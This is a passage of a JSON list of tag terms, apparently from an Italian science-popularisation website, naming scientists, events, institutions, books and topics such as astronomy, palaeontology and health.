Grazie"},{"term":"Premio Tommasetti"},{"term":"Profumo"},{"term":"Radio 24"},{"term":"Radio24"},{"term":"Raffaello Cortina Editore"},{"term":"Rino Rappuoli"},{"term":"Robert Ghattas"},{"term":"ScienzAttiva"},{"term":"Scienza Express"},{"term":"Scivee"},{"term":"Scuola di Paleoantropologia"},{"term":"Seconda Guerra Mondiale"},{"term":"Sergio Bertolucci"},{"term":"Skylive"},{"term":"Steve Martin"},{"term":"Storie di Futuro"},{"term":"Sviluppo Sostenibile"},{"term":"TG"},{"term":"Tommaso Dorigo"},{"term":"Tommaso Maccacaro"},{"term":"Torino scienza"},{"term":"Tu uccidi"},{"term":"US"},{"term":"Università di Trieste"},{"term":"Universo"},{"term":"VIRGO"},{"term":"Valle d'Aosta"},{"term":"View Award"},{"term":"Vittorio Bo"},{"term":"WIFi"},{"term":"Watson"},{"term":"William Shatner"},{"term":"World Wide Web"},{"term":"XIII Scienzartambiente"},{"term":"a piedi nel parco"},{"term":"abbandono universitario"},{"term":"abbigliamento"},{"term":"abruzzo"},{"term":"acbk"},{"term":"acquario dell'elba"},{"term":"acquario di genova"},{"term":"adrosauro"},{"term":"adsl"},{"term":"aerodron"},{"term":"aerospaziale"},{"term":"agora scienza"},{"term":"aica"},{"term":"aifa"},{"term":"albert-lászló barabási"},{"term":"alberto conti"},{"term":"alessandro volta"},{"term":"alice riddle"},{"term":"andrea vico"},{"term":"angelo mosso"},{"term":"angry birds"},{"term":"anno della luce"},{"term":"ansia"},{"term":"antonino zichichi"},{"term":"anziani"},{"term":"aosta"},{"term":"ape regina"},{"term":"apogeo"},{"term":"apollo"},{"term":"aracne editrice"},{"term":"ariane"},{"term":"aritmetica dell'infinito"},{"term":"armando massarenti"},{"term":"arredamento"},{"term":"arte o scienza"},{"term":"artigiani"},{"term":"assicurazioni"},{"term":"associazione ECO"},{"term":"astonautica"},{"term":"astronautic"},{"term":"athos giacchetti"},{"term":"atronomia"},{"term":"attualita"},{"term":"attualità"},{"term":"audio"},{"term":"aula scienze zanichelli"},{"term":"aurora boreale"},{"term":"austinn  carrara"},{"term":"barcamp"},{"term":"barcellona"},{"term":"basilicata"},{"term":"batterio geneticamente modificato"},{"term":"benedict cumberbatch"},{"term":"bicarbonato"},{"term":"biocamp"},{"term":"biochee?"},{"term":"bioeconomy"},{"term":"bioedilizia"},{"term":"biologia molecolare"},{"term":"biorobotica"},{"term":"biostatistica"},{"term":"blogbabel"},{"term":"blu edizioni"},{"term":"blue moon"},{"term":"bomba atomica"},{"term":"borse"},{"term":"brevetti"},{"term":"bussoleno"},{"term":"caccia"},{"term":"caffe-scienza"},{"term":"calabria"},{"term":"calcolo numerico"},{"term":"caltech"},{"term":"caluso"},{"term":"cannabis legale"},{"term":"capitale europea della cultura"},{"term":"cariplo"},{"term":"carnavale della matematica"},{"term":"carnevale"},{"term":"carnevale della matematica. matematica"},{"term":"carrada"},{"term":"cerchi nel grano"},{"term":"chiavi di lettura"},{"term":"chimica in cucina"},{"term":"chirurgia estetica"},{"term":"churyumov-gerasimenko"},{"term":"cibo nello spazio"},{"term":"circolo dei lettori"},{"term":"claudio"},{"term":"claudio paqua"},{"term":"climatologia"},{"term":"cna"},{"term":"cna Torino"},{"term":"cocciopesto"},{"term":"colori"},{"term":"comete"},{"term":"complottismo"},{"term":"comune di milano"},{"term":"contabilità e bilancio"},{"term":"contest"},{"term":"controllo di gestione"},{"term":"corrado lamberti"},{"term":"corsi a distanza"},{"term":"corso interior design"},{"term":"corso per dottorandi"},{"term":"cretacico"},{"term":"cristallografia"},{"term":"cristina riso"},{"term":"crittografia quantistica"},{"term":"cyberterrorismo"},{"term":"davide morosinotto"},{"term":"depressione"},{"term":"derek muller"},{"term":"didattica della fisica"},{"term":"dieta"},{"term":"dinamica"},{"term":"diregiovani"},{"term":"diretta"},{"term":"diritti umani"},{"term":"diritto"},{"term":"discovery"},{"term":"disney"},{"term":"domande"},{"term":"donne inventrici"},{"term":"dr. Trombotto"},{"term":"drone"},{"term":"dualismo"},{"term":"e-book"},{"term":"ebri"},{"term":"ecofisica"},{"term":"ecosostenibile"},{"term":"ediesse"},{"term":"editoria scientifica"},{"term":"energia rinnovabile"},{"term":"eni"},{"term":"epigenetica"},{"term":"eratostene"},{"term":"ergonomia"},{"term":"erickson"},{"term":"erika renda"},{"term":"eroi"},{"term":"errori"},{"term":"esercito"},{"term":"esperimenti"},{"term":"esploratori perduti"},{"term":"estinzione"},{"term":"eugenia sacerdote de lustig"},{"term":"euronews"},{"term":"eurostreaming"},{"term":"exomars"},{"term":"experimenta"},{"term":"export"},{"term":"fabio desicot"},{"term":"fallacie"},{"term":"fbi"},{"term":"feltrinelli"},{"term":"feltrinelli editore"},{"term":"fermi"},{"term":"ferragosto"},{"term":"festa della donna"},{"term":"fiera di bergamo"},{"term":"filosofia della matematica"},{"term":"fisica moderna"},{"term":"fisicast"},{"term":"flavia tartaglia"},{"term":"fonti rinnoabili"},{"term":"fonti rinnovabili"},{"term":"formazione sulla sicurezza"},{"term":"foto"},{"term":"fotografia astronomica"},{"term":"francesco profumo"},{"term":"francia"},{"term":"franco romano"},{"term":"franco rosso"},{"term":"frattali"},{"term":"friuli"},{"term":"fundraising"},{"term":"futura"},{"term":"gabriele giordano"},{"term":"gabriella alison cevrero"},{"term":"gabriella cevrero"},{"term":"gadget"},{"term":"galassia"},{"term":"galileo"},{"term":"galileo ferraris"},{"term":"geni"},{"term":"geoff mulgan"},{"term":"geomarketing"},{"term":"gianvito martino"},{"term":"giardino dell'Ottone"},{"term":"gioielli"},{"term":"giovanna tinetti"},{"term":"giovanni maga"},{"term":"giubileo"},{"term":"google maps"},{"term":"google sky"},{"term":"google street view"},{"term":"gopro"},{"term":"gran sasso"},{"term":"grecia"},{"term":"green economy"},{"term":"greenpeace"},{"term":"grid"},{"term":"grid computing"},{"term":"guida"},{"term":"h1n1"},{"term":"healt"},{"term":"healt care"},{"term":"herschel"},{"term":"hiroshima"},{"term":"hoax"},{"term":"honoris causa"},{"term":"iceman"},{"term":"idee e innovazione"},{"term":"impegno sociale"},{"term":"impronte"},{"term":"incendi"},{"term":"incontri"},{"term":"incubatore"},{"term":"infinito"},{"term":"innovation week"},{"term":"inpsieme"},{"term":"inquinamento"},{"term":"inquinamento da plastica"},{"term":"instant matematica"},{"term":"interior designer"},{"term":"internazionale"},{"term":"internet of things"},{"term":"interviste alimentazione"},{"term":"ios"},{"term":"irsap"},{"term":"isi foundation"},{"term":"isola di pianosa"},{"term":"issnaf"},{"term":"istat"},{"term":"it"},{"term":"ittiosauro"},{"term":"itunes"},{"term":"james webb"},{"term":"jane goodall"},{"term":"john nash"},{"term":"john o’keefe"},{"term":"juan carlos de martin"},{"term":"la scienza intorno a te"},{"term":"la storia di ciò che mangiamo"},{"term":"lady gaga"},{"term":"lavazza"},{"term":"lavoce"},{"term":"lega del filo d'oro"},{"term":"legge"},{"term":"levi-montalcini"},{"term":"lifestyle"},{"term":"lingotto"},{"term":"lingotto fiere"},{"term":"lorenzo tei"},{"term":"luci"},{"term":"luigi sertorio"},{"term":"m'illumino di meno"},{"term":"mac"},{"term":"madagascar"},{"term":"malaria"},{"term":"malware"},{"term":"management"},{"term":"manchester"},{"term":"mario grosso"},{"term":"marketing olfattivo"},{"term":"marketing scientifico"},{"term":"marketing virale"},{"term":"massa"},{"term":"masterclasses"},{"term":"matematica e amore"},{"term":"materia mancante"},{"term":"materiali"},{"term":"materica"},{"term":"matteo salvo"},{"term":"may-britt moser"},{"term":"media"},{"term":"mente"},{"term":"mesap"},{"term":"meucci"},{"term":"mi"},{"term":"micromega"},{"term":"mimos"},{"term":"mindfulness"},{"term":"ministra"},{"term":"ministro"},{"term":"mistero"},{"term":"mobilità ecosostenibile"},{"term":"modelli di universo"},{"term":"monte graham"},{"term":"morbillo"},{"term":"mountain photo festival"},{"term":"mrsn"},{"term":"mudec"},{"term":"muffa"},{"term":"multiverso"},{"term":"mutui"},{"term":"natale"},{"term":"natale 2009"},{"term":"national geographics"},{"term":"navigazione"},{"term":"neil armstrong"},{"term":"nerd"},{"term":"newton"},{"term":"nobel chimica"},{"term":"non è colpa della statistica"},{"term":"noreal"},{"term":"numta 2016"},{"term":"odontotecnica"},{"term":"odontotecnico"},{"term":"olimpiadi"},{"term":"olio"},{"term":"olio di palma"},{"term":"olocausto"},{"term":"oncologia"},{"term":"open science"},{"term":"opensource"},{"term":"optimamente"},{"term":"ora solare"},{"term":"organi artificiali"},{"term":"origine della quantizzazione"},{"term":"oscillazione del neutrino"},{"term":"osservare le stelle cadenti"},{"term":"outreach"},{"term":"oxford"},{"term":"paesaggio"},{"term":"paleoantropologia"},{"term":"palermo scienza"},{"term":"pandemie"},{"term":"paolo amoroso"},{"term":"papik genovesi"},{"term":"paracadutismo"},{"term":"paradossi"},{"term":"paradosso di bertrand"},{"term":"paris"},{"term":"patrizio roversi"},{"term":"paypal"},{"term":"pdf"},{"term":"pechino"},{"term":"pediatria"},{"term":"pensiero critico"},{"term":"percezione"},{"term":"petrolio"},{"term":"phiale"},{"term":"pikaia"},{"term":"pir"},{"term":"pirite"},{"term":"pitagora"},{"term":"popular science"},{"term":"premio abel"},{"term":"premio grande ippocrate"},{"term":"press release"},{"term":"prevenzione"},{"term":"primo levi"},{"term":"probabilità di vita extraterrestre"},{"term":"programmazione"},{"term":"programmo anch'io"},{"term":"pseudioscienza"},{"term":"psichiatria"},{"term":"pubblico"},{"term":"pulsar"},{"term":"quantistica"},{"term":"quiz"},{"term":"radio 3 scienza"},{"term":"radioattività"},{"term":"realtà aumentata"},{"term":"resilienza"},{"term":"riabilitazione"},{"term":"riscaldamento"},{"term":"rischio chimico"},{"term":"roberto burioni"},{"term":"rossano caputo"},{"term":"rude goldberg"},{"term":"salone libro"},{"term":"sandra savaglio"},{"term":"sapr"},{"term":"sars"},{"term":"scienza dei materiali"},{"term":"scienza e politica"},{"term":"scienza e società"},{"term":"scienze dello spazio."},{"term":"scuole."},{"term":"semiologia"},{"term":"sergio rinaldi"},{"term":"serial tv"},{"term":"sessismo"},{"term":"sibe"},{"term":"sicurezza alimentare"},{"term":"sistema immunitario"},{"term":"sistema solare"},{"term":"sketchup"},{"term":"smart cities"},{"term":"societa"},{"term":"solstizio d'estate"},{"term":"sorella natura"},{"term":"sorgenti elettromagnetiche"},{"term":"soyuz"},{"term":"spin off"},{"term":"spin-off"},{"term":"split"},{"term":"spock"},{"term":"stampa digitale"},{"term":"statistica multivariata"},{"term":"stefano mazzotti"},{"term":"stefano pignoli"},{"term":"stefano sandrone"},{"term":"stepchild adoption"},{"term":"stimolazione cerebrale profonda"},{"term":"stimolazione magnetica transcranica"},{"term":"superquark"},{"term":"susanna villa"},{"term":"tavola periodica degli elementi"},{"term":"tecnologia e industria"},{"term":"tecnolologie"},{"term":"telemedicina"},{"term":"televisione"},{"term":"tencologia"},{"term":"teoria dei giochi"},{"term":"territorio"},{"term":"terzani"},{"term":"tesi"},{"term":"test"},{"term":"tevatron"},{"term":"the premio award bridges to italy"},{"term":"time-lapse"},{"term":"training autogeno"},{"term":"trekking"},{"term":"trio medusa"},{"term":"turboblogging"},{"term":"turing"},{"term":"umberto veronesi"},{"term":"unioncamere"},{"term":"unioni civili"},{"term":"unistem"},{"term":"università di Trento"},{"term":"università di pavia"},{"term":"usb"},{"term":"vaiolo"},{"term":"varese"},{"term":"venaria reale"},{"term":"venere"},{"term":"venture capital"},{"term":"videoconferenza"},{"term":"videogiochi"},{"term":"vietnam"},{"term":"vieweb"},{"term":"virologia"},{"term":"virtual reality"},{"term":"virus Ebola"},{"term":"vita"},{"term":"volare"},{"term":"voli parabolici"},{"term":"walter ferreri"},{"term":"web radio"},{"term":"webmarketing"},{"term":"whatsapp"},{"term":"wire16"},{"term":"womentech"},{"term":"workshop"},{"term":"y-40"},{"term":"zelig"},{"term":"zoo"},{"term":"𝗲v𝗲nti"},{"term":"#IF2014"},{"term":"#hackUniTO2014"},{"term":"#iostoconcaterina"},{"term":"#wire15"},{"term":"11 febbraio"},{"term":"15 anni"},{"term":"150 Anni di Scienza"},{"term":"15° Congresso “International College of Prosthodontists” (ICP)"},{"term":"17"},{"term":"1942"},{"term":"1976"},{"term":"2011"},{"term":"2014 RC"},{"term":"2017"},{"term":"2020"},{"term":"2025"},{"term":"2026"},{"term":"21"},{"term":"25"},{"term":"25 novembre"},{"term":"3"},{"term":"34"},{"term":"39° carnevale della fisica"},{"term":"3D Forum"},{"term":"3d graphics"},{"term":"3dprint"},{"term":"40° anniversario"},{"term":"42"},{"term":"43d"},{"term":"5-seconds film"},{"term":"52"},{"term":"5g"},{"term":"5x1000"},{"term":"67P"},{"term":"9 algoritmi che hanno cambiato il futuro"},{"term":"94fifty"},{"term":"A\u0026T"},{"term":"ADHD"},{"term":"AIDS FELINO"},{"term":"AIF"},{"term":"AIFO"},{"term":"AIL"},{"term":"ALS"},{"term":"AR"},{"term":"ASI."},{"term":"AYA2009"},{"term":"Aberdeen"},{"term":"Aconcagua"},{"term":"Addetto Stampa"},{"term":"Agenzia Spaziale Europea"},{"term":"Agordo"},{"term":"Alberto Baccini"},{"term":"Alberto Garlini"},{"term":"Alberto Granado Jimènez"},{"term":"Albrecht Goes"},{"term":"Alessandro Barricco"},{"term":"Alessandro Fumagalli"},{"term":"Alessandro Mementi"},{"term":"Alfred Russel Wallace"},{"term":"Alieni in visita"},{"term":"Alison Jolly"},{"term":"Almacube"},{"term":"Alpi"},{"term":"Alpignano"},{"term":"Altair 8800"},{"term":"Alì e Das"},{"term":"Anders Jonas Ångström"},{"term":"Andrea Frova"},{"term":"Andrea Mameli"},{"term":"Andrea Segré"},{"term":"Android\/Spy.Agent.SI"},{"term":"Angela Caruso"},{"term":"Anna Maria Sibylla Merian"},{"term":"Anna Moreno"},{"term":"Anna Parisi"},{"term":"Anna Vivarelli"},{"term":"Annalisa Ferrari"},{"term":"Annamaria Vezzali"},{"term":"Antigorite"},{"term":"Apple iOX 8.1 beta 2"},{"term":"Archeodromo"},{"term":"Ariel Spini Bauer"},{"term":"Arkadij e Boris Strugatskij"},{"term":"Arturo Falaschi"},{"term":"Aster"},{"term":"AthenaWeb"},{"term":"Atlante degli anfibi e dei rettili del parco nazionale dei monti sibillini"},{"term":"Atrofia Muscolare Spinale"},{"term":"Attenzione dinosauri: lavori in corso"},{"term":"Auci"},{"term":"Australia"},{"term":"Australopithecus afarensis"},{"term":"Australopithecus sediba"},{"term":"Azzorre"},{"term":"B2FH"},{"term":"BSE"},{"term":"BSL"},{"term":"Babacar Niang"},{"term":"Babelgum"},{"term":"Bae Myung-Hoon"},{"term":"Baldini Castoldi Dalai"},{"term":"Baltimora"},{"term":"Bambino Luk"},{"term":"Basile"},{"term":"Ben Goldacre"},{"term":"Benoit Mandelbrot"},{"term":"Besos"},{"term":"Besson"},{"term":"Bianca Manassero Barnini"},{"term":"Big Bang"},{"term":"Bill Nye"},{"term":"Bio Engineering Systems for Open Society"},{"term":"Black Hole"},{"term":"Bohr"},{"term":"Bohrio"},{"term":"Bora Zivkovic"},{"term":"Bosch"},{"term":"Bozen"},{"term":"Brasile"},{"term":"Bruno De Finetti"},{"term":"Bruno Pontecorvo"},{"term":"Bruno Rossi"},{"term":"Buiatti"},{"term":"Buona Divulgazione Sicentifica"},{"term":"C'è nessuno?"},{"term":"C. Kienge"},{"term":"CAD\/CAM"},{"term":"CAMEO"},{"term":"CAMS"},{"term":"CEND"},{"term":"CEO"},{"term":"CHEOPS"},{"term":"CIOFS FP"},{"term":"CIOFS FP Chieri"},{"term":"CLIL"},{"term":"CLOSEYE"},{"term":"CMB"},{"term":"CNN"},{"term":"CO2nnect"},{"term":"Cady Coleman"},{"term":"Cambridge Analytics"},{"term":"Carbonio 14"},{"term":"Carlo Caracciolo"},{"term":"Carlo Lucarelli"},{"term":"Carlos Bustamante"},{"term":"Cartorhynchus"},{"term":"Cartorhynchus lenticarpus"},{"term":"Casalina"},{"term":"Castagnola"},{"term":"Caterina Policaro"},{"term":"Cavandone"},{"term":"Ceci"},{"term":"Centro Ambiental do Priolo"},{"term":"Centro Studi Leonardo3"},{"term":"Cerere"},{"term":"Challenger"},{"term":"Chang'e 3"},{"term":"Chaohusaurus"},{"term":"Chateau d'Ax"},{"term":"Chelyabinsk"},{"term":"Chiara Calligaris"},{"term":"Chiara Longo"},{"term":"Chiodo fisso"},{"term":"Christine P. Dancey"},{"term":"Christophe Hendrickx"},{"term":"Cicap"},{"term":"Cinemambiente"},{"term":"City University London"},{"term":"Claudia Chiodini"},{"term":"Claudio Tuniz"},{"term":"Colosseo"},{"term":"Colossus"},{"term":"Columbia"},{"term":"Come nascono le medicine"},{"term":"Comenius"},{"term":"Comune di Barcis"},{"term":"Comune di Montereale Valcellina"},{"term":"Consaf"},{"term":"Cristina Da Rold"},{"term":"Curiosità matematiche"},{"term":"Cybook"},{"term":"Cycas"},{"term":"Cygnus"},{"term":"Cécile Kienge"},{"term":"Cécile Kyenge Kashetu"},{"term":"D'Ambrosio"},{"term":"DAMA e LIBRA"},{"term":"DINUOVO"},{"term":"DSM V"},{"term":"Da grande farò"},{"term":"Daniel H. Pink"},{"term":"Daniel Lincot"},{"term":"Daniela Paolotti"},{"term":"Daniela Witten"},{"term":"DarwinYear"},{"term":"David Fiacchini"},{"term":"David Iurino"},{"term":"David J. Helfand"},{"term":"Davide Lenaz"},{"term":"Davide Prontera"},{"term":"Dawn"},{"term":"Dedica Festival"},{"term":"Delphine Grinberg"},{"term":"Derrick de Kerckhove"},{"term":"Deutsche Welle TV"},{"term":"Di Renzo"},{"term":"Di macchia e di morte"},{"term":"Domenica Fioredistella Iezzi"},{"term":"Domenico De Masi"},{"term":"Donzella pavonina"},{"term":"E-ELT"},{"term":"E. A. Phelps"},{"term":"E.T."},{"term":"E.coli"},{"term":"EDGE"},{"term":"EFFICIENZA ENERGETICA"},{"term":"ESO"},{"term":"Earth Day 2014"},{"term":"Eclipsi"},{"term":"Ecofont"},{"term":"Ecomuseo del Cervo"},{"term":"Ed. Taphros"},{"term":"Edizioni Il capitello"},{"term":"Edoardo Amaldi"},{"term":"Educazione allo sviluppo"},{"term":"Edwin Hubble"},{"term":"El Pais"},{"term":"Elbrus"},{"term":"Emanuela Zerbinatti"},{"term":"Emilia-Romagna"},{"term":"Emilio Giacomelli"},{"term":"Encyclopedia of Life"},{"term":"Endeavour STS-134"},{"term":"Enigma"},{"term":"Enrico Campanelli"},{"term":"Enrico Miglino"},{"term":"Epson"},{"term":"Ernst Fehr"},{"term":"Esperimento di Milgram"},{"term":"Esplorazione di Marte."},{"term":"Estate INPSieme 2020"},{"term":"Estate INPSieme Stati Uniti"},{"term":"Ester Ziarati Niasar"},{"term":"Ettore Fiorini"},{"term":"European Union Women Inventors \u0026 Innovators- EU-WIIN Awards"},{"term":"Euroscience Open Forum 2010"},{"term":"Eyjafjallajökull"},{"term":"FBK"},{"term":"FELV"},{"term":"FIV"},{"term":"FRIB"},{"term":"Faraday"},{"term":"Federico Bernardini"},{"term":"Federico Cecchin"},{"term":"Federico Valerio"},{"term":"Ferdinando Cabrini"},{"term":"Ferrara"},{"term":"Festival dell'acqua"},{"term":"Filippo Bertozzo"},{"term":"Filippo Rijli"},{"term":"Film family 2015"},{"term":"Fimmg"},{"term":"Fiorenzo Galli"},{"term":"Flintstones"},{"term":"FluNews"},{"term":"Fold.it"},{"term":"Fondazione ISI di Torino"},{"term":"Fondazione Italiana Accenture"},{"term":"Fondazione Von Humboldt"},{"term":"Fra' Luca Pacioli"},{"term":"Francesca Concina"},{"term":"Francesca Ortenzio"},{"term":"Francesca Perut"},{"term":"Francesco Antinucci"},{"term":"Francesco Lescai"},{"term":"Francis Crick"},{"term":"Franco Pastrone"},{"term":"Franco Pettenati"},{"term":"Franco Prattico"},{"term":"Francois Jacob"},{"term":"Fritjof Capra"},{"term":"Friuli Venezia Giulia"},{"term":"Frost \u0026 Sullivan"},{"term":"Fukushima"},{"term":"Fulvio Trombotto"},{"term":"Fuorilegge"},{"term":"Furnas"},{"term":"Futuroscope"},{"term":"GIuseppe Occhialini"},{"term":"GUT"},{"term":"Gaarner"},{"term":"Gabor Maté"},{"term":"Gagarin"},{"term":"Gaia Monti"},{"term":"Galielo"},{"term":"Galleria di Storia Naturale"},{"term":"Gangnam"},{"term":"Gareth James"},{"term":"GeoEye"},{"term":"Georg Glaeser"},{"term":"George F. Stenberg"},{"term":"Gerald A. LeBlanc"},{"term":"Giacomo Rizzolatti"},{"term":"Giacomo Sardelli"},{"term":"Giampietro Gasparini"},{"term":"Giancarlo Genta"},{"term":"Gianfranco Gentile"},{"term":"Gianluca Nicoletti"},{"term":"Gianni Insacco"},{"term":"Gioco Scienza"},{"term":"Giorgio Pontuale"},{"term":"Giorgio Poretti"},{"term":"Giorgio Roster"},{"term":"Giornata Internazionale per l’eliminazione della violenza sulle donne"},{"term":"Giornata Mondiale lebbra"},{"term":"Giornata internazionale contro la violenza sulle donne"},{"term":"Giovanna Bosi"},{"term":"Giovanni Allevi"},{"term":"Giovanni Jona-Lasinio"},{"term":"Giovanni Porta"},{"term":"Giovanni Romolo Capuano"},{"term":"Giulio Cossu"},{"term":"Giulio Preti"},{"term":"Goldstone"},{"term":"Google Now"},{"term":"Google Science Fair"},{"term":"Grace Lee Whitney"},{"term":"Great shake out 2015"},{"term":"Gregory J. Gbur"},{"term":"Gribaudo"},{"term":"Guadalupiano"},{"term":"Guan Moye"},{"term":"Guido Cocozza"},{"term":"Guido Quarzo"},{"term":"Gulpease 51"},{"term":"H2politO"},{"term":"HANS MAGNUS ENZENSBERGER"},{"term":"HST"},{"term":"Hangar"},{"term":"Happisburgh"},{"term":"Harold Kroto"},{"term":"Harvey Motulsky"},{"term":"Hefei"},{"term":"Helga Nowotny"},{"term":"Henri Cartan"},{"term":"Henrietta Swan Leavitt"},{"term":"Herbert George Wells"},{"term":"Home"},{"term":"Homo antecessor"},{"term":"Homo ergaster"},{"term":"Homo floresiensis"},{"term":"House"},{"term":"Human Brain Project"},{"term":"Huntington"},{"term":"IAU"},{"term":"ICTP"},{"term":"IED"},{"term":"IRCC"},{"term":"IRCCS Giovanni Paolo II"},{"term":"IRCCS Medea di Bosisio"},{"term":"IRSE"},{"term":"IRSE FVG"},{"term":"IS10"},{"term":"ISO9001"},{"term":"ITIS Kennedy"},{"term":"ITIS Majorana"},{"term":"IYL"},{"term":"Ice Age Art"},{"term":"Ignazio Marino"},{"term":"Ikrea"},{"term":"Il fascino sottile del laser"},{"term":"Il fiore dentro"},{"term":"Ilaria Zandegiacomo"},{"term":"Illinois"},{"term":"Immaginario Geografico"},{"term":"Imparare Sperimentando"},{"term":"Impararesperimentando"},{"term":"Industroyer"},{"term":"Inflazione"},{"term":"Inge Lehmann"},{"term":"Inghilterra"},{"term":"Inherited NeuRoMetabolic Diseases Information Network"},{"term":"Innocenzo Manzetti"},{"term":"Interpretazione di Copenhagen"},{"term":"Ipotesi Fitzroy"},{"term":"Irving John Good"},{"term":"Irwin Scott"},{"term":"Isole del Tempo"},{"term":"Istituto Italiano di Tecnologia"},{"term":"Istituto Medea di Bosisio Parini"},{"term":"Istituto Rizzoli Bologna"},{"term":"Italia 150"},{"term":"James B. Irwin"},{"term":"James Bond"},{"term":"James J. Collins"},{"term":"James Watson"},{"term":"Jean Piccard"},{"term":"Jindal"},{"term":"John G. Reidy"},{"term":"John MacCormick"},{"term":"Johnson Gangnam"},{"term":"Johnson Space Center"},{"term":"Jonas Bendiksen"},{"term":"Jonathan Litton"},{"term":"Joseph Murray"},{"term":"Judith Lewis Herman"},{"term":"Julian Barbour"},{"term":"K\/T"},{"term":"KLIMAHOUSE"},{"term":"Karakorum"},{"term":"Kate McAlpin"},{"term":"Kilimanjaro"},{"term":"Konrad Polthier"},{"term":"Kovalevskaja"},{"term":"Košice"},{"term":"Kulindadromeus zabaikalicus"},{"term":"L. W. Alvarez"},{"term":"LBT"},{"term":"LIM"},{"term":"LSF"},{"term":"LZR LACER"},{"term":"La cacca storia dell'innominabile"},{"term":"La centesoma pagina"},{"term":"La foresta ti ha"},{"term":"Laboratorio di Fisiopatologia degli impianti ortopedici"},{"term":"Lada Adamic"},{"term":"Lago Maggiore"},{"term":"Lake Como School of Advanced Studies"},{"term":"Lampi di Genio"},{"term":"Lara Maistrello"},{"term":"Lasius neglectus"},{"term":"Laura Merotto"},{"term":"Laura Tripaldi"},{"term":"Lazzaro Spallanzani"},{"term":"Le science"},{"term":"Leakey"},{"term":"Lebbra"},{"term":"Leccia a stella"},{"term":"Lee Berger"},{"term":"Legge 133\/2008"},{"term":"Lella Costa"},{"term":"Leo Szilard"},{"term":"Lesley J. Rogers"},{"term":"Lester William Polfus"},{"term":"LiDAR"},{"term":"Librerie"},{"term":"Lions"},{"term":"Listening Centers"},{"term":"Liz Bonnin"},{"term":"Lodi"},{"term":"Lorenzo Malavasi"},{"term":"Luca Bonfanti"},{"term":"Luca Mercalli"},{"term":"Luca Novelli"},{"term":"Lucetta Scaraffia"},{"term":"Luciano Maiani"},{"term":"Luigi Francesco Cerfeda"},{"term":"Luigi Luca Cavalli Sforza"},{"term":"Luis Devin"},{"term":"M. C. Guerra"},{"term":"M104"},{"term":"M31"},{"term":"MH370"},{"term":"MSRN"},{"term":"Magnum Photo"},{"term":"Maichel Frayn"},{"term":"Malaspina"},{"term":"Malattie croniche"},{"term":"Malattie non-trasmissibili"},{"term":"Mamma che numeri!"},{"term":"Managed security services"},{"term":"Mandelbrot"},{"term":"Marc Barthelemy"},{"term":"Marciana"},{"term":"Marco Cherin"},{"term":"Marco Costantini"},{"term":"Marco Cucco"},{"term":"Marco Malaspina"},{"term":"Marco Paolini"},{"term":"Marco Pierotti"},{"term":"Maria Gaetana Agnesi"},{"term":"Maria Sibylla Merian"},{"term":"Maria intagliata"},{"term":"Marilena Di Bari"},{"term":"Marisa Roberto"},{"term":"Mars Reconnaissance Orbiter"},{"term":"Marsiglia"},{"term":"Marta Mazzanti"},{"term":"Martin Rees"},{"term":"Marzo 2012"},{"term":"Massimino"},{"term":"Massimo Auci."},{"term":"Massimo Dell'orso"},{"term":"Massimo Ramella"},{"term":"Masters  Johnson"},{"term":"Matteo Cerri"},{"term":"Matteo Fabbri"},{"term":"Maurice Wilkinsck"},{"term":"Maurizio D'incalci"},{"term":"Mauro Corona"},{"term":"Mauro Mandrioli"},{"term":"Max S. Bennet"},{"term":"McGraw-Hill"},{"term":"Melog 2.0"},{"term":"Memorie Industriali e Musei del Futuro"},{"term":"Memorie di Scienze"},{"term":"Meneghetti"},{"term":"Miami"},{"term":"Michael Shermer"},{"term":"Michel Martone"},{"term":"Michela Asia Bevione"},{"term":"Michela Bevione"},{"term":"Mike Massimino"},{"term":"Mimas"},{"term":"Mini Luk"},{"term":"Minkowski"},{"term":"Mirabal"},{"term":"Mirco Maselli"},{"term":"Mirzakhani"},{"term":"Mistero di Acambaro"},{"term":"Mo Ya"},{"term":"Monte Cetona"},{"term":"Monti Sibillini"},{"term":"Moriggi"},{"term":"Mount Graham"},{"term":"Mucca di Schrödinger"},{"term":"Muhammad Ali"},{"term":"Museo Civico di Milano"},{"term":"Museo civico di Storia Naturale di Comiso"},{"term":"Museo civico per la Preistoria"},{"term":"Museo di Anatomia Umana"},{"term":"NCF"},{"term":"NRK"},{"term":"NatGeo"},{"term":"National Academies of Science"},{"term":"Natural User Interface"},{"term":"Ne.Me.Sys"},{"term":"Ngf"},{"term":"Nibiru"},{"term":"Nico."},{"term":"Nicola Bressi"},{"term":"Nicola Cabibbo"},{"term":"Nicola Davies"},{"term":"Nicolas Witkowski"},{"term":"Nicoletti"},{"term":"Niel Bohr"},{"term":"Nobel economia"},{"term":"Novartis Access"},{"term":"Novartis Foundation"},{"term":"Nuova Guinea"},{"term":"OA Padova"},{"term":"OA Roma"},{"term":"Observatori Fabra"},{"term":"Odgen"},{"term":"Officina"},{"term":"Oh my Darwin"},{"term":"Olanda"},{"term":"Olimpiadi di Astronomia 2011"},{"term":"Olimpiadi di Pechino 2008"},{"term":"Oliproject"},{"term":"Olivia Wilde"},{"term":"OneGeology"},{"term":"Orazio Svelto"},{"term":"Orme ominidi"},{"term":"Orvieto"},{"term":"PD-1"},{"term":"Paesi in via di sviluppo"},{"term":"Palazzo delle Esposizioni"},{"term":"Paleobotanica"},{"term":"Paola Bressan"},{"term":"Paolo Attivissimo"},{"term":"Paolo Rossi"},{"term":"Paolo giordano"},{"term":"Papa"},{"term":"Papua"},{"term":"Parco archeologico-naturalistico"},{"term":"Paride Dioli"},{"term":"Parma"},{"term":"Pascal Godefroit"},{"term":"Patento Power 2012"},{"term":"Patrizia Marracci"},{"term":"Pearson"},{"term":"Pecha Kucha Night"},{"term":"Peppe Liberti"},{"term":"Perinaldo"},{"term":"Peter Englund"},{"term":"PhD honoris causa"},{"term":"Philips"},{"term":"Piacenza"},{"term":"Piano gestione del Gilgit Baltistan"},{"term":"Piano nazionale d'azione contro il razzismo"},{"term":"Piergiogio Strata"},{"term":"Pistorius"},{"term":"Pleistocene"},{"term":"Pontrandolso"},{"term":"Porto Azzurro"},{"term":"Portogallo"},{"term":"Prandtl–Glauert"},{"term":"Premio Boltzmann"},{"term":"Premio Giovanni maria Pace"},{"term":"Premio Lagrange 2012"},{"term":"Premio Luca Coscioni"},{"term":"Principio di indeterminazione"},{"term":"Progetto Lagrange"},{"term":"Progetto Ninfea"},{"term":"Punta Aderci"},{"term":"Pytagora"},{"term":"Quantizzazione"},{"term":"Quinta Conferenza Mondiale sul Futuro della Scienza"},{"term":"Quirkology"},{"term":"R"},{"term":"REDD+"},{"term":"RISE"},{"term":"Radio3"},{"term":"RadioFest"},{"term":"Raggi 